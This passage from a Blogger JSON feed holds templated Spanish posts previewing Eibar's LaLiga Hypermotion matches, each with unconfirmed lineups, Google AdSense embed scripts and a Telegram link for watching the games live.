\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Sociedad B:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Real Sociedad B\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7581759560064922666\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-real-sociedad-b.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7581759560064922666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7581759560064922666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-real-sociedad-b.html","title":"Ver en directo el Eibar - Real Sociedad B"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/eibar%20vs%20rso%20b.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7975739505704872801"},"published":{"$t":"2025-09-13T15:50:00.001+02:00"},"updated":{"$t":"2025-09-13T15:52:42.475+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cádiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Cádiz - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpfTpcuHC9Be5lRG-rwuWC0znPQbHb7xsM56TxdPWmKporjlcqdAhBRv3cu90ZBEGrBRlH8ZVBS-g7BBpS9U-ImlFT87uHKaX_ZZ0kPOIXAyc1huCBMXdZ3UvamELIUqdkkvJkQXIO-Cwz5uVdopjKnqanOBZJdvv_lVz1UeW24D9fgX9NK6f_Mz8cAw\/s1200\/cadiz%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpfTpcuHC9Be5lRG-rwuWC0znPQbHb7xsM56TxdPWmKporjlcqdAhBRv3cu90ZBEGrBRlH8ZVBS-g7BBpS9U-ImlFT87uHKaX_ZZ0kPOIXAyc1huCBMXdZ3UvamELIUqdkkvJkQXIO-Cwz5uVdopjKnqanOBZJdvv_lVz1UeW24D9fgX9NK6f_Mz8cAw\/s400\/cadiz%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Cádiz - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 16:15 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECádiz:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Cádiz - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7975739505704872801\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-cadiz-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7975739505704872801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7975739505704872801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-cadiz-eibar.html","title":"Ver en directo el Cádiz - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpfTpcuHC9Be5lRG-rwuWC0znPQbHb7xsM56TxdPWmKporjlcqdAhBRv3cu90ZBEGrBRlH8ZVBS-g7BBpS9U-ImlFT87uHKaX_ZZ0kPOIXAyc1huCBMXdZ3UvamELIUqdkkvJkQXIO-Cwz5uVdopjKnqanOBZJdvv_lVz1UeW24D9fgX9NK6f_Mz8cAw\/s72-c\/cadiz%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2218862182903205121"},"published":{"$t":"2025-09-08T10:01:00.001+02:00"},"updated":{"$t":"2025-09-08T10:01:02.659+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Andorra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Andorra"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFwq46H0KcAM3Refz1nl5k32m9ZAF3BixU8KOu8mPnL0n0Pq_JRQyWbvQLnQFB17iM733w6AHgyeEg1G9QdYZY7oIShWpdxd8_EkFNVegW69QeeRFNRiHekp-Oaj1c6CnzcGk7OYMGjYgm-QX455JYVj35uCpF-7Z8TkxnBQWJWU8IZPqpECngTtAsQ\/s1200\/eibar%20vs%20andorra.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFwq46H0KcAM3Refz1nl5k32m9ZAF3BixU8KOu8mPnL0n0Pq_JRQyWbvQLnQFB17iM733w6AHgyeEg1G9QdYZY7oIShWpdxd8_EkFNVegW69QeeRFNRiHekp-Oaj1c6CnzcGk7OYMGjYgm-QX455JYVj35uCpF-7Z8TkxnBQWJWU8IZPqpECngTtAsQ\/s400\/eibar%20vs%20andorra.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Andorra\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 20:30 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAndorra:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Andorra\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2218862182903205121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-andorra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2218862182903205121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2218862182903205121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-andorra.html","title":"Ver en directo el Eibar - Andorra"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFwq46H0KcAM3Refz1nl5k32m9ZAF3BixU8KOu8mPnL0n0Pq_JRQyWbvQLnQFB17iM733w6AHgyeEg1G9QdYZY7oIShWpdxd8_EkFNVegW69QeeRFNRiHekp-Oaj1c6CnzcGk7OYMGjYgm-QX455JYVj35uCpF-7Z8TkxnBQWJWU8IZPqpECngTtAsQ\/s72-c\/eibar%20vs%20andorra.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7972552066635667701"},"published":{"$t":"2025-09-01T13:21:00.003+02:00"},"updated":{"$t":"2025-09-01T13:21:49.495+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huesca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Huesca - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeqCAoZJ5wTjUvocJzeGR5aWTajT4z6dpx_PkTxjYDJJJiRfgr_LtHgwKj9zTtJtQKTZ9PAk7sTTaFfeVAvnZ5jKs6JkTMMVLB2zWS_VcGhpa3RNaON0WaXnlHCny3DdEulgbJUs9W_3Bqb7EhKI2-NszVwPwc5TMUH-zMSP51j3HLpfXxSL3CPbpaA\/s640\/huesca%20vs%20eibar.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"400\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeqCAoZJ5wTjUvocJzeGR5aWTajT4z6dpx_PkTxjYDJJJiRfgr_LtHgwKj9zTtJtQKTZ9PAk7sTTaFfeVAvnZ5jKs6JkTMMVLB2zWS_VcGhpa3RNaON0WaXnlHCny3DdEulgbJUs9W_3Bqb7EhKI2-NszVwPwc5TMUH-zMSP51j3HLpfXxSL3CPbpaA\/s400\/huesca%20vs%20eibar.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Huesca - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion a las 19:30 horas y alguna que otra aplicación para ver el partido de LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHuesca:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Huesca - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7972552066635667701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-huesca-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7972552066635667701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7972552066635667701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-huesca-eibar.html","title":"Ver en directo el Huesca - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeqCAoZJ5wTjUvocJzeGR5aWTajT4z6dpx_PkTxjYDJJJiRfgr_LtHgwKj9zTtJtQKTZ9PAk7sTTaFfeVAvnZ5jKs6JkTMMVLB2zWS_VcGhpa3RNaON0WaXnlHCny3DdEulgbJUs9W_3Bqb7EhKI2-NszVwPwc5TMUH-zMSP51j3HLpfXxSL3CPbpaA\/s72-c\/huesca%20vs%20eibar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9062104022873378043"},"published":{"$t":"2025-08-22T13:41:00.003+02:00"},"updated":{"$t":"2025-08-22T13:41:30.997+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Granada"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s948\/eibar%20vs%20granada.jpeg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"465\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/eibar%20vs%20granada.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Granada\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion a las 19:30 horas y alguna que otra aplicación para ver el partido de LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGranada:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Granada\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9062104022873378043\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/ver-en-directo-el-eibar-granada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9062104022873378043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9062104022873378043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/ver-en-directo-el-eibar-granada.html","title":"Ver en directo el Eibar - Granada"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/eibar%20vs%20granada.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4549823349882998001"},"published":{"$t":"2025-08-20T15:30:00.000+02:00"},"updated":{"$t":"2025-08-20T15:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Álvaro Rodríguez"}],"title":{"type":"text","$t":"Oficial: Eibar, firma Álvaro Rodríguez"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UIAgdUtYuyVKMLEKsbfz0hUpX79qWHDv5xGu0gOoKEIrNzJMO3cSobwh_FNjnuCS7hM4zxQjcSF-yloexTws8bwY0P6Mzsq2SAZz-e1G5qWD1GueBmhHXgKP3kiPJ7kn4nFj709tJ1tC9Zkp5VkeqhHAxCuOoJeYkTHJY0AC5cPr1f4f4voQX5GzYQ\/s1200\/1075.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"840\" data-original-width=\"1200\" 